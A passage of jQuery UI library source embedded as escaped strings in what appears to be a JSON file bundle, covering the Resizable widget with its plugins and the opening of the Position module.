this.element.css(\"position\"),\n                        width: this.element.outerWidth(),\n                        height: this.element.outerHeight(),\n                        top: this.element.css(\"top\"),\n                        left: this.element.css(\"left\")\n                    })\n                );\n\n                //Overwrite the original this.element\n                this.element = this.element.parent().data(\n                    \"ui-resizable\", this.element.data(\"ui-resizable\")\n                );\n\n                this.elementIsWrapper = true;\n\n                //Move margins to the wrapper\n                this.element.css({\n                    marginLeft: this.originalElement.css(\"marginLeft\"),\n                    marginTop: this.originalElement.css(\"marginTop\"),\n                    marginRight: this.originalElement.css(\"marginRight\"),\n                    marginBottom: this.originalElement.css(\"marginBottom\")\n                });\n                this.originalElement.css({marginLeft: 0, marginTop: 0, marginRight: 0, marginBottom: 0});\n\n                //Prevent Safari textarea resize\n                this.originalResizeStyle = this.originalElement.css(\"resize\");\n                this.originalElement.css(\"resize\", \"none\");\n\n                //Push the actual element to our proportionallyResize internal array\n                this._proportionallyResizeElements.push(this.originalElement.css({\n                    position: \"static\",\n                    zoom: 1,\n                    display: \"block\"\n                }));\n\n                // avoid IE jump (hard set the margin)\n                this.originalElement.css({margin: this.originalElement.css(\"margin\")});\n\n                // fix handlers offset\n                this._proportionallyResize();\n\n            }\n\n            this.handles = o.handles || (!$(\".ui-resizable-handle\", this.element).length ? \"e,s,se\" : {\n                n: \".ui-resizable-n\",\n                e: \".ui-resizable-e\",\n                s: \".ui-resizable-s\",\n                w: \".ui-resizable-w\",\n                se: \".ui-resizable-se\",\n                sw: \".ui-resizable-sw\",\n                ne: \".ui-resizable-ne\",\n                nw: \".ui-resizable-nw\"\n            });\n            if (this.handles.constructor === String) {\n\n                if (this.handles === \"all\") {\n                    this.handles = \"n,e,s,w,se,sw,ne,nw\";\n                }\n\n                n = this.handles.split(\",\");\n                this.handles = {};\n\n                for (i = 0; i < n.length; i++) {\n\n                    handle = $.trim(n[i]);\n                    hname = \"ui-resizable-\" + handle;\n                    axis = $(\"<div class='ui-resizable-handle \" + hname + \"'></div>\");\n\n                    // Apply zIndex to all handles - see #7960\n                    axis.css({zIndex: o.zIndex});\n\n                    //TODO : What's going on here?\n                    if (\"se\" === handle) {\n                        axis.addClass(\"ui-icon ui-icon-gripsmall-diagonal-se\");\n                    }\n\n                    //Insert into internal handles object and append to element\n                    this.handles[handle] = \".ui-resizable-\" + handle;\n                    this.element.append(axis);\n                }\n\n            }\n\n            this._renderAxis = function (target) {\n\n                var i, axis, padPos, padWrapper;\n\n                target = target || this.element;\n\n                for (i in this.handles) {\n\n                    if (this.handles[i].constructor === String) {\n                        this.handles[i] = $(this.handles[i], this.element).show();\n                    }\n\n                    //Apply pad to wrapper element, needed to fix axis position (textarea, inputs, scrolls)\n                    if (this.elementIsWrapper && this.originalElement[0].nodeName.match(/textarea|input|select|button/i)) {\n\n                        axis = $(this.handles[i], this.element);\n\n                        //Checking the correct pad and border\n                        padWrapper = /sw|ne|nw|se|n|s/.test(i) ? axis.outerHeight() : axis.outerWidth();\n\n                        //The padding type i have to apply...\n                        padPos = [\"padding\",\n                            /ne|nw|n/.test(i) ? \"Top\" :\n                                /se|sw|s/.test(i) ? \"Bottom\" :\n                                    /^e$/.test(i) ? \"Right\" : \"Left\"].join(\"\");\n\n                        target.css(padPos, padWrapper);\n\n                        this._proportionallyResize();\n\n                    }\n\n                    //TODO: What's that good for? There's not anything to be executed left\n                    if (!$(this.handles[i]).length) {\n                        continue;\n                    }\n                }\n            };\n\n            //TODO: make renderAxis a prototype function\n            this._renderAxis(this.element);\n\n            this._handles = $(\".ui-resizable-handle\", this.element)\n                .disableSelection();\n\n            //Matching axis name\n            this._handles.mouseover(function () {\n                if (!that.resizing) {\n                    if (this.className) {\n                        axis = this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);\n                    }\n                    //Axis, default = se\n                    that.axis = axis && axis[1] ? axis[1] : \"se\";\n                }\n            });\n\n            //If we want to auto hide the elements\n            if (o.autoHide) {\n                this._handles.hide();\n                $(this.element)\n                    .addClass(\"ui-resizable-autohide\")\n                    .mouseenter(function () {\n                        if (o.disabled) {\n                            return;\n                        }\n                        $(this).removeClass(\"ui-resizable-autohide\");\n                        that._handles.show();\n                    })\n                    .mouseleave(function () {\n                        if (o.disabled) {\n                            return;\n                        }\n                        if (!that.resizing) {\n                            $(this).addClass(\"ui-resizable-autohide\");\n                            that._handles.hide();\n                        }\n                    });\n            }\n\n            //Initialize the mouse interaction\n            this._mouseInit();\n\n        },\n\n        _destroy: function () {\n\n            this._mouseDestroy();\n\n            var wrapper,\n                _destroy = function (exp) {\n                    $(exp).removeClass(\"ui-resizable ui-resizable-disabled ui-resizable-resizing\")\n                        .removeData(\"resizable\").removeData(\"ui-resizable\").unbind(\".resizable\").find(\".ui-resizable-handle\").remove();\n                };\n\n            //TODO: Unwrap at same DOM position\n            if (this.elementIsWrapper) {\n                _destroy(this.element);\n                wrapper = this.element;\n                this.originalElement.css({\n                    position: wrapper.css(\"position\"),\n                    width: wrapper.outerWidth(),\n                    height: wrapper.outerHeight(),\n                    top: wrapper.css(\"top\"),\n                    left: wrapper.css(\"left\")\n                }).insertAfter(wrapper);\n                wrapper.remove();\n            }\n\n            this.originalElement.css(\"resize\", this.originalResizeStyle);\n            _destroy(this.originalElement);\n\n            return this;\n        },\n\n        _mouseCapture: function (event) {\n            var i, handle,\n                capture = false;\n\n            for (i in this.handles) {\n                handle = $(this.handles[i])[0];\n                if (handle === event.target || $.contains(handle, event.target)) {\n                    capture = true;\n                }\n            }\n\n            return !this.options.disabled && capture;\n        },\n\n        _mouseStart: function (event) {\n\n            var curleft, curtop, cursor,\n                o = this.options,\n                iniPos = this.element.position(),\n                el = this.element;\n\n            this.resizing = true;\n\n            // bugfix for http://dev.jquery.com/ticket/1749\n            if ((/absolute/).test(el.css(\"position\"))) {\n                el.css({position: \"absolute\", top: el.css(\"top\"), left: el.css(\"left\")});\n            } else if (el.is(\".ui-draggable\")) {\n                el.css({position: \"absolute\", top: iniPos.top, left: iniPos.left});\n            }\n\n            this._renderProxy();\n\n            curleft = num(this.helper.css(\"left\"));\n            curtop = num(this.helper.css(\"top\"));\n\n            if (o.containment) {\n                curleft += $(o.containment).scrollLeft() || 0;\n                curtop += $(o.containment).scrollTop() || 0;\n            }\n\n            //Store needed variables\n            this.offset = this.helper.offset();\n            this.position = {left: curleft, top: curtop};\n            this.size = this._helper ? {width: this.helper.width(), height: this.helper.height()} : {\n                width: el.width(),\n                height: el.height()\n            };\n            this.originalSize = this._helper ? {width: el.outerWidth(), height: el.outerHeight()} : {\n                width: el.width(),\n                height: el.height()\n            };\n            this.originalPosition = {left: curleft, top: curtop};\n            this.sizeDiff = {width: el.outerWidth() - el.width(), height: el.outerHeight() - el.height()};\n            this.originalMousePosition = {left: event.pageX, top: event.pageY};\n\n            //Aspect Ratio\n            this.aspectRatio = (typeof o.aspectRatio === \"number\") ? o.aspectRatio : ((this.originalSize.width / this.originalSize.height) || 1);\n\n            cursor = $(\".ui-resizable-\" + this.axis).css(\"cursor\");\n            $(\"body\").css(\"cursor\", cursor === \"auto\" ? this.axis + \"-resize\" : cursor);\n\n            el.addClass(\"ui-resizable-resizing\");\n            this._propagate(\"start\", event);\n            return true;\n        },\n\n        _mouseDrag: function (event) {\n\n            //Increase performance, avoid regex\n            var data,\n                el = this.helper, props = {},\n                smp = this.originalMousePosition,\n                a = this.axis,\n                prevTop = this.position.top,\n                prevLeft = this.position.left,\n                prevWidth = this.size.width,\n                prevHeight = this.size.height,\n                dx = (event.pageX - smp.left) || 0,\n                dy = (event.pageY - smp.top) || 0,\n                trigger = this._change[a];\n\n            if (!trigger) {\n                return false;\n            }\n\n            // Calculate the attrs that will be change\n            data = trigger.apply(this, [event, dx, dy]);\n\n            // Put this in the mouseDrag handler since the user can start pressing shift while resizing\n            this._updateVirtualBoundaries(event.shiftKey);\n            if (this._aspectRatio || event.shiftKey) {\n                data = this._updateRatio(data, event);\n            }\n\n            data = this._respectSize(data, event);\n\n            this._updateCache(data);\n\n            // plugins callbacks need to be called first\n            this._propagate(\"resize\", event);\n\n            if (this.position.top !== prevTop) {\n                props.top = this.position.top + \"px\";\n            }\n            if (this.position.left !== prevLeft) {\n                props.left = this.position.left + \"px\";\n            }\n            if (this.size.width !== prevWidth) {\n                props.width = this.size.width + \"px\";\n            }\n            if (this.size.height !== prevHeight) {\n                props.height = this.size.height + \"px\";\n            }\n            el.css(props);\n\n            if (!this._helper && this._proportionallyResizeElements.length) {\n                this._proportionallyResize();\n            }\n\n            // Call the user callback if the element was resized\n            if (!$.isEmptyObject(props)) {\n                this._trigger(\"resize\", event, this.ui());\n            }\n\n            return false;\n        },\n\n        _mouseStop: function (event) {\n\n            this.resizing = false;\n            var pr, ista, soffseth, soffsetw, s, left, top,\n                o = this.options, that = this;\n\n            if (this._helper) {\n\n                pr = this._proportionallyResizeElements;\n                ista = pr.length && (/textarea/i).test(pr[0].nodeName);\n                soffseth = ista && $.ui.hasScroll(pr[0], \"left\") /* TODO - jump height */ ? 0 : that.sizeDiff.height;\n                soffsetw = ista ? 0 : that.sizeDiff.width;\n\n                s = {width: (that.helper.width() - soffsetw), height: (that.helper.height() - soffseth)};\n                left = (parseInt(that.element.css(\"left\"), 10) + (that.position.left - that.originalPosition.left)) || null;\n                top = (parseInt(that.element.css(\"top\"), 10) + (that.position.top - that.originalPosition.top)) || null;\n\n                if (!o.animate) {\n                    this.element.css($.extend(s, {top: top, left: left}));\n                }\n\n                that.helper.height(that.size.height);\n                that.helper.width(that.size.width);\n\n                if (this._helper && !o.animate) {\n                    this._proportionallyResize();\n                }\n            }\n\n            $(\"body\").css(\"cursor\", \"auto\");\n\n            this.element.removeClass(\"ui-resizable-resizing\");\n\n            this._propagate(\"stop\", event);\n\n            if (this._helper) {\n                this.helper.remove();\n            }\n\n            return false;\n\n        },\n\n        _updateVirtualBoundaries: function (forceAspectRatio) {\n            var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b,\n                o = this.options;\n\n            b = {\n                minWidth: isNumber(o.minWidth) ? o.minWidth : 0,\n                maxWidth: isNumber(o.maxWidth) ? o.maxWidth : Infinity,\n                minHeight: isNumber(o.minHeight) ? o.minHeight : 0,\n                maxHeight: isNumber(o.maxHeight) ? o.maxHeight : Infinity\n            };\n\n            if (this._aspectRatio || forceAspectRatio) {\n                // We want to create an enclosing box whose aspect ration is the requested one\n                // First, compute the \"projected\" size for each dimension based on the aspect ratio and other dimension\n                pMinWidth = b.minHeight * this.aspectRatio;\n                pMinHeight = b.minWidth / this.aspectRatio;\n                pMaxWidth = b.maxHeight * this.aspectRatio;\n                pMaxHeight = b.maxWidth / this.aspectRatio;\n\n                if (pMinWidth > b.minWidth) {\n                    b.minWidth = pMinWidth;\n                }\n                if (pMinHeight > b.minHeight) {\n                    b.minHeight = pMinHeight;\n                }\n                if (pMaxWidth < b.maxWidth) {\n                    b.maxWidth = pMaxWidth;\n                }\n                if (pMaxHeight < b.maxHeight) {\n                    b.maxHeight = pMaxHeight;\n                }\n            }\n            this._vBoundaries = b;\n        },\n\n        _updateCache: function (data) {\n            this.offset = this.helper.offset();\n            if (isNumber(data.left)) {\n                this.position.left = data.left;\n            }\n            if (isNumber(data.top)) {\n                this.position.top = data.top;\n            }\n            if (isNumber(data.height)) {\n                this.size.height = data.height;\n            }\n            if (isNumber(data.width)) {\n                this.size.width = data.width;\n            }\n        },\n\n        _updateRatio: function (data) {\n\n            var cpos = this.position,\n                csize = this.size,\n                a = this.axis;\n\n            if (isNumber(data.height)) {\n                data.width = (data.height * this.aspectRatio);\n            } else if (isNumber(data.width)) {\n                data.height = (data.width / this.aspectRatio);\n            }\n\n            if (a === \"sw\") {\n                data.left = cpos.left + (csize.width - data.width);\n                data.top = null;\n            }\n            if (a === \"nw\") {\n                data.top = cpos.top + (csize.height - data.height);\n                data.left = cpos.left + (csize.width - data.width);\n            }\n\n            return data;\n        },\n\n        _respectSize: function (data) {\n\n            var o = this._vBoundaries,\n                a = this.axis,\n                ismaxw = isNumber(data.width) && o.maxWidth && (o.maxWidth < data.width),\n                ismaxh = isNumber(data.height) && o.maxHeight && (o.maxHeight < data.height),\n                isminw = isNumber(data.width) && o.minWidth && (o.minWidth > data.width),\n                isminh = isNumber(data.height) && o.minHeight && (o.minHeight > data.height),\n                dw = this.originalPosition.left + this.originalSize.width,\n                dh = this.position.top + this.size.height,\n                cw = /sw|nw|w/.test(a), ch = /nw|ne|n/.test(a);\n            if (isminw) {\n                data.width = o.minWidth;\n            }\n            if (isminh) {\n                data.height = o.minHeight;\n            }\n            if (ismaxw) {\n                data.width = o.maxWidth;\n            }\n            if (ismaxh) {\n                data.height = o.maxHeight;\n            }\n\n            if (isminw && cw) {\n                data.left = dw - o.minWidth;\n            }\n            if (ismaxw && cw) {\n                data.left = dw - o.maxWidth;\n            }\n            if (isminh && ch) {\n                data.top = dh - o.minHeight;\n            }\n            if (ismaxh && ch) {\n                data.top = dh - o.maxHeight;\n            }\n\n            // fixing jump error on top/left - bug #2330\n            if (!data.width && !data.height && !data.left && data.top) {\n                data.top = null;\n            } else if (!data.width && !data.height && !data.top && data.left) {\n                data.left = null;\n            }\n\n            return data;\n        },\n\n        _proportionallyResize: function () {\n\n            if (!this._proportionallyResizeElements.length) {\n                return;\n            }\n\n            var i, j, borders, paddings, prel,\n                element = this.helper || this.element;\n\n            for (i = 0; i < this._proportionallyResizeElements.length; i++) {\n\n                prel = this._proportionallyResizeElements[i];\n\n                if (!this.borderDif) {\n                    this.borderDif = [];\n                    borders = [prel.css(\"borderTopWidth\"), prel.css(\"borderRightWidth\"), prel.css(\"borderBottomWidth\"), prel.css(\"borderLeftWidth\")];\n                    paddings = [prel.css(\"paddingTop\"), prel.css(\"paddingRight\"), prel.css(\"paddingBottom\"), prel.css(\"paddingLeft\")];\n\n                    for (j = 0; j < borders.length; j++) {\n                        this.borderDif[j] = (parseInt(borders[j], 10) || 0) + (parseInt(paddings[j], 10) || 0);\n                    }\n                }\n\n                prel.css({\n                    height: (element.height() - this.borderDif[0] - this.borderDif[2]) || 0,\n                    width: (element.width() - this.borderDif[1] - this.borderDif[3]) || 0\n                });\n\n            }\n\n        },\n\n        _renderProxy: function () {\n\n            var el = this.element, o = this.options;\n            this.elementOffset = el.offset();\n\n            if (this._helper) {\n\n                this.helper = this.helper || $(\"<div style='overflow:hidden;'></div>\");\n\n                this.helper.addClass(this._helper).css({\n                    width: this.element.outerWidth() - 1,\n                    height: this.element.outerHeight() - 1,\n                    position: \"absolute\",\n                    left: this.elementOffset.left + \"px\",\n                    top: this.elementOffset.top + \"px\",\n                    zIndex: ++o.zIndex //TODO: Don't modify option\n                });\n\n                this.helper\n                    .appendTo(\"body\")\n                    .disableSelection();\n\n            } else {\n                this.helper = this.element;\n            }\n\n        },\n\n        _change: {\n            e: function (event, dx) {\n                return {width: this.originalSize.width + dx};\n            },\n            w: function (event, dx) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return {left: sp.left + dx, width: cs.width - dx};\n            },\n            n: function (event, dx, dy) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return {top: sp.top + dy, height: cs.height - dy};\n            },\n            s: function (event, dx, dy) {\n                return {height: this.originalSize.height + dy};\n            },\n            se: function (event, dx, dy) {\n                return $.extend(this._change.s.apply(this, arguments), this._change.e.apply(this, [event, dx, dy]));\n            },\n            sw: function (event, dx, dy) {\n                return $.extend(this._change.s.apply(this, arguments), this._change.w.apply(this, [event, dx, dy]));\n            },\n            ne: function (event, dx, dy) {\n                return $.extend(this._change.n.apply(this, arguments), this._change.e.apply(this, [event, dx, dy]));\n            },\n            nw: function (event, dx, dy) {\n                return $.extend(this._change.n.apply(this, arguments), this._change.w.apply(this, [event, dx, dy]));\n            }\n        },\n\n        _propagate: function (n, event) {\n            $.ui.plugin.call(this, n, [event, this.ui()]);\n            (n !== \"resize\" && this._trigger(n, event, this.ui()));\n        },\n\n        plugins: {},\n\n        ui: function () {\n            return {\n                originalElement: this.originalElement,\n                element: this.element,\n                helper: this.helper,\n                position: this.position,\n                size: this.size,\n                originalSize: this.originalSize,\n                originalPosition: this.originalPosition\n            };\n        }\n\n    });\n\n    /*\n     * Resizable Extensions\n     */\n\n    $.ui.plugin.add(\"resizable\", \"animate\", {\n\n        stop: function (event) {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                pr = that._proportionallyResizeElements,\n                ista = pr.length && (/textarea/i).test(pr[0].nodeName),\n                soffseth = ista && $.ui.hasScroll(pr[0], \"left\") /* TODO - jump height */ ? 0 : that.sizeDiff.height,\n                soffsetw = ista ? 0 : that.sizeDiff.width,\n                style = {width: (that.size.width - soffsetw), height: (that.size.height - soffseth)},\n                left = (parseInt(that.element.css(\"left\"), 10) + (that.position.left - that.originalPosition.left)) || null,\n                top = (parseInt(that.element.css(\"top\"), 10) + (that.position.top - that.originalPosition.top)) || null;\n\n            that.element.animate(\n                $.extend(style, top && left ? {top: top, left: left} : {}), {\n                    duration: o.animateDuration,\n                    easing: o.animateEasing,\n                    step: function () {\n\n                        var data = {\n                            width: parseInt(that.element.css(\"width\"), 10),\n                            height: parseInt(that.element.css(\"height\"), 10),\n                            top: parseInt(that.element.css(\"top\"), 10),\n                            left: parseInt(that.element.css(\"left\"), 10)\n                        };\n\n                        if (pr && pr.length) {\n                            $(pr[0]).css({width: data.width, height: data.height});\n                        }\n\n                        // propagating resize, and updating values for each animation step\n                        that._updateCache(data);\n                        that._propagate(\"resize\", event);\n\n                    }\n                }\n            );\n        }\n\n    });\n\n    $.ui.plugin.add(\"resizable\", \"containment\", {\n\n        start: function () {\n            var element, p, co, ch, cw, width, height,\n                that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                el = that.element,\n                oc = o.containment,\n                ce = (oc instanceof $) ? oc.get(0) : (/parent/.test(oc)) ? el.parent().get(0) : oc;\n\n            if (!ce) {\n                return;\n            }\n\n            that.containerElement = $(ce);\n\n            if (/document/.test(oc) || oc === document) {\n                that.containerOffset = {left: 0, top: 0};\n                that.containerPosition = {left: 0, top: 0};\n\n                that.parentData = {\n                    element: $(document), left: 0, top: 0,\n                    width: $(document).width(), height: $(document).height() || document.body.parentNode.scrollHeight\n                };\n            }\n\n            // i'm a node, so compute top, left, right, bottom\n            else {\n                element = $(ce);\n                p = [];\n                $([\"Top\", \"Right\", \"Left\", \"Bottom\"]).each(function (i, name) {\n                    p[i] = num(element.css(\"padding\" + name));\n                });\n\n                that.containerOffset = element.offset();\n                that.containerPosition = element.position();\n                that.containerSize = {height: (element.innerHeight() - p[3]), width: (element.innerWidth() - p[1])};\n\n                co = that.containerOffset;\n                ch = that.containerSize.height;\n                cw = that.containerSize.width;\n                width = ($.ui.hasScroll(ce, \"left\") ? ce.scrollWidth : cw);\n                height = ($.ui.hasScroll(ce) ? ce.scrollHeight : ch);\n\n                that.parentData = {\n                    element: ce, left: co.left, top: co.top, width: width, height: height\n                };\n            }\n        },\n\n        resize: function (event) {\n            var woset, hoset, isParent, isOffsetRelative,\n                that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                co = that.containerOffset, cp = that.position,\n                pRatio = that._aspectRatio || event.shiftKey,\n                cop = {top: 0, left: 0}, ce = that.containerElement;\n\n            if (ce[0] !== document && (/static/).test(ce.css(\"position\"))) {\n                cop = co;\n            }\n\n            if (cp.left < (that._helper ? co.left : 0)) {\n                that.size.width = that.size.width + (that._helper ? (that.position.left - co.left) : (that.position.left - cop.left));\n                if (pRatio) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                }\n                that.position.left = o.helper ? co.left : 0;\n            }\n\n            if (cp.top < (that._helper ? co.top : 0)) {\n                that.size.height = that.size.height + (that._helper ? (that.position.top - co.top) : that.position.top);\n                if (pRatio) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                }\n                that.position.top = that._helper ? co.top : 0;\n            }\n\n            that.offset.left = that.parentData.left + that.position.left;\n            that.offset.top = that.parentData.top + that.position.top;\n\n            woset = Math.abs((that._helper ? that.offset.left - cop.left : (that.offset.left - cop.left)) + that.sizeDiff.width);\n            hoset = Math.abs((that._helper ? that.offset.top - cop.top : (that.offset.top - co.top)) + that.sizeDiff.height);\n\n            isParent = that.containerElement.get(0) === that.element.parent().get(0);\n            isOffsetRelative = /relative|absolute/.test(that.containerElement.css(\"position\"));\n\n            if (isParent && isOffsetRelative) {\n                woset -= Math.abs(that.parentData.left);\n            }\n\n            if (woset + that.size.width >= that.parentData.width) {\n                that.size.width = that.parentData.width - woset;\n                if (pRatio) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                }\n            }\n\n            if (hoset + that.size.height >= that.parentData.height) {\n                that.size.height = that.parentData.height - hoset;\n                if (pRatio) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                }\n            }\n        },\n\n        stop: function () {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                co = that.containerOffset,\n                cop = that.containerPosition,\n                ce = that.containerElement,\n                helper = $(that.helper),\n                ho = helper.offset(),\n                w = helper.outerWidth() - that.sizeDiff.width,\n                h = helper.outerHeight() - that.sizeDiff.height;\n\n            if (that._helper && !o.animate && (/relative/).test(ce.css(\"position\"))) {\n                $(this).css({left: ho.left - cop.left - co.left, width: w, height: h});\n            }\n\n            if (that._helper && !o.animate && (/static/).test(ce.css(\"position\"))) {\n                $(this).css({left: ho.left - cop.left - co.left, width: w, height: h});\n            }\n\n        }\n    });\n\n    $.ui.plugin.add(\"resizable\", \"alsoResize\", {\n\n        start: function () {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                _store = function (exp) {\n                    $(exp).each(function () {\n                        var el = $(this);\n                        el.data(\"ui-resizable-alsoresize\", {\n                            width: parseInt(el.width(), 10), height: parseInt(el.height(), 10),\n                            left: parseInt(el.css(\"left\"), 10), top: parseInt(el.css(\"top\"), 10)\n                        });\n                    });\n                };\n\n            if (typeof (o.alsoResize) === \"object\" && !o.alsoResize.parentNode) {\n                if (o.alsoResize.length) {\n                    o.alsoResize = o.alsoResize[0];\n                    _store(o.alsoResize);\n                } else {\n                    $.each(o.alsoResize, function (exp) {\n                        _store(exp);\n                    });\n                }\n            } else {\n                _store(o.alsoResize);\n            }\n        },\n\n        resize: function (event, ui) {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                os = that.originalSize,\n                op = that.originalPosition,\n                delta = {\n                    height: (that.size.height - os.height) || 0, width: (that.size.width - os.width) || 0,\n                    top: (that.position.top - op.top) || 0, left: (that.position.left - op.left) || 0\n                },\n\n                _alsoResize = function (exp, c) {\n                    $(exp).each(function () {\n                        var el = $(this), start = $(this).data(\"ui-resizable-alsoresize\"), style = {},\n                            css = c && c.length ? c : el.parents(ui.originalElement[0]).length ? [\"width\", \"height\"] : [\"width\", \"height\", \"top\", \"left\"];\n\n                        $.each(css, function (i, prop) {\n                            var sum = (start[prop] || 0) + (delta[prop] || 0);\n                            if (sum && sum >= 0) {\n                                style[prop] = sum || null;\n                            }\n                        });\n\n                        el.css(style);\n                    });\n                };\n\n            if (typeof (o.alsoResize) === \"object\" && !o.alsoResize.nodeType) {\n                $.each(o.alsoResize, function (exp, c) {\n                    _alsoResize(exp, c);\n                });\n            } else {\n                _alsoResize(o.alsoResize);\n            }\n        },\n\n        stop: function () {\n            $(this).removeData(\"resizable-alsoresize\");\n        }\n    });\n\n    $.ui.plugin.add(\"resizable\", \"ghost\", {\n\n        start: function () {\n\n            var that = $(this).data(\"ui-resizable\"), o = that.options, cs = that.size;\n\n            that.ghost = that.originalElement.clone();\n            that.ghost\n                .css({\n                    opacity: 0.25,\n                    display: \"block\",\n                    position: \"relative\",\n                    height: cs.height,\n                    width: cs.width,\n                    margin: 0,\n                    left: 0,\n                    top: 0\n                })\n                .addClass(\"ui-resizable-ghost\")\n                .addClass(typeof o.ghost === \"string\" ? o.ghost : \"\");\n\n            that.ghost.appendTo(that.helper);\n\n        },\n\n        resize: function () {\n            var that = $(this).data(\"ui-resizable\");\n            if (that.ghost) {\n                that.ghost.css({position: \"relative\", height: that.size.height, width: that.size.width});\n            }\n        },\n\n        stop: function () {\n            var that = $(this).data(\"ui-resizable\");\n            if (that.ghost && that.helper) {\n                that.helper.get(0).removeChild(that.ghost.get(0));\n            }\n        }\n\n    });\n\n    $.ui.plugin.add(\"resizable\", \"grid\", {\n\n        resize: function () {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                cs = that.size,\n                os = that.originalSize,\n                op = that.originalPosition,\n                a = that.axis,\n                grid = typeof o.grid === \"number\" ? [o.grid, o.grid] : o.grid,\n                gridX = (grid[0] || 1),\n                gridY = (grid[1] || 1),\n                ox = Math.round((cs.width - os.width) / gridX) * gridX,\n                oy = Math.round((cs.height - os.height) / gridY) * gridY,\n                newWidth = os.width + ox,\n                newHeight = os.height + oy,\n                isMaxWidth = o.maxWidth && (o.maxWidth < newWidth),\n                isMaxHeight = o.maxHeight && (o.maxHeight < newHeight),\n                isMinWidth = o.minWidth && (o.minWidth > newWidth),\n                isMinHeight = o.minHeight && (o.minHeight > newHeight);\n\n            o.grid = grid;\n\n            if (isMinWidth) {\n                newWidth = newWidth + gridX;\n            }\n            if (isMinHeight) {\n                newHeight = newHeight + gridY;\n            }\n            if (isMaxWidth) {\n                newWidth = newWidth - gridX;\n            }\n            if (isMaxHeight) {\n                newHeight = newHeight - gridY;\n            }\n\n            if (/^(se|s|e)$/.test(a)) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n            } else if (/^(ne)$/.test(a)) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.top = op.top - oy;\n            } else if (/^(sw)$/.test(a)) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.left = op.left - ox;\n            } else {\n                if (newHeight - gridY > 0) {\n                    that.size.height = newHeight;\n                    that.position.top = op.top - oy;\n                } else {\n                    that.size.height = gridY;\n                    that.position.top = op.top + os.height - gridY;\n                }\n                if (newWidth - gridX > 0) {\n                    that.size.width = newWidth;\n                    that.position.left = op.left - ox;\n                } else {\n                    that.size.width = gridX;\n                    that.position.left = op.left + os.width - gridX;\n                }\n            }\n        }\n\n    });\n\n});\n","jquery/ui-modules/position.js":"/*!\n * jQuery UI Position 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/position/\n */\n\n//>>label: Position\n//>>group: Core\n//>>description: Positions elements relative to other elements.\n//>>docs: http://api.jqueryui.com/position/\n//>>demos: http://jqueryui.com/position/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    ( function() {\n        var cachedScrollbarWidth,\n            max = Math.max,\n            abs = Math.abs,\n            rhorizontal = /left|center|right/,\n            rvertical = /top|center|bottom/,\n            roffset = /[\\+\\-]\\d+(\\.[\\d]+)?%?/,\n            rposition = /^\\w+/,\n            rpercent = /%$/,\n            _position = $.fn.position;\n\n        function getOffsets( offsets, width, height ) {\n            return [\n                parseFloat( offsets[ 0 ] ) * ( rpercent.test( offsets[ 0 ] ) ? width / 100 : 1 ),\n                parseFloat( offsets[ 1 ] ) * ( rpercent.test( offsets[ 1 ] ) ? height / 100 : 1 )\n            ];\n        }\n\n        function parseCss( element, property ) {\n            return parseInt( $.css( element, property ), 10 ) || 0;\n        }\n\n        function isWindow( obj ) {\n            return obj != null && obj === obj.window;\n        }\n\n        function getDimensions( elem ) {\n            var raw = elem[ 0 ];\n            if ( raw.nodeType === 9 ) {\n                return {\n                    width: elem.width(),\n                    height: elem.height(),\n                    offset: { top: 0, left: 0 }\n                };\n            }\n            if ( isWindow( raw ) ) {\n                return {\n                    width: elem.width(),\n                    height: elem.height(),\n                    offset: { top: elem.scrollTop(), left: elem.scrollLeft() }\n                };\n            }\n            if ( raw.preventDefault ) {\n                return {\n                    width: 0,\n                    height: 0,\n                    offset: { top: raw.pageY, left: raw.pageX }\n                };\n            }\n            return {\n                width: elem.outerWidth(),\n                height: elem.outerHeight(),\n                offset: elem.offset()\n            };\n        }\n\n        $.position = {\n            scrollbarWidth: function() {\n                if ( cachedScrollbarWidth !== undefined ) {\n                    return cachedScrollbarWidth;\n                }\n                var w1, w2,\n                    div = $( \"<div style=\" +\n                        \"'display:block;position:absolute;width:200px;height:200px;overflow:hidden;'>\" +\n                        \"<div style='height:300px;width:auto;'></div></div>\" ),\n                    innerDiv = div.children()[ 0 ];\n\n                $( \"body\" ).append( div );\n                w1 = innerDiv.offsetWidth;\n                div.css( \"overflow\", \"scroll\" );\n\n                w2 = innerDiv.offsetWidth;\n\n                if ( w1 === w2 ) {\n                    w2 = div[ 0 ].clientWidth;\n                }\n\n                div.remove();\n\n                return ( cachedScrollbarWidth = w1 - w2 );\n            },\n            getScrollInfo: function( within ) {\n                var overflowX = within.isWindow || within.isDocument ? \"\" :\n                        within.element.css( \"overflow-x\" ),\n                    overflowY = within.isWindow || within.isDocument ? \"\" :\n                        within.element.css( \"overflow-y\" ),\n                    hasOverflowX = overflowX === \"scroll\" ||\n                        ( overflowX === \"auto\" && within.width < within.element[ 0 ].scrollWidth ),\n                    hasOverflowY = overflowY === \"scroll\" ||\n                        ( overflowY === \"auto\" && within.height < within.element[ 0 ].scrollHeight );\n                return {\n                    width: hasOverflowY ? $.position.scrollbarWidth() : 0,\n                    height: hasOverflowX ? $.position.scrollbarWidth() : 0\n                };\n            },\n            getWithinInfo: function( element ) {\n                var withinElement = $( element || window ),\n                    